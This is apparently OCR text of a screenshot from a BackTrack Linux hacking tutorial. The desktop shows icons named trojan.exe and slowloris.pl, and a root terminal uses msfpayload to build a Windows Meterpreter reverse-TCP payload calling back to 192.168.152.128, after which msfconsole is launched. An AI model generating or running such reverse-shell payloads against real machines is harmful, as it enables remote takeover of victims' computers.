 Applications Places System Sun Jan 19, 2:01 AM
Install BackTrack
2.0.14
trojan.exe
Perl
slowloris.pl
Wicd Network
Manager
Firefox Web Browser
armitage
gedit
root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.152.128 LPORT=433 x
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.152.128", "LPORT"=>"433"}
root@bt:~# mesfconsole
mesfconsole: command not found
root@bt:~# msfconsole
<<
the quieter you become, the more you are able to hear
[New Tab - Mozilla Fire... [*Unsaved Document ... root@bt: ~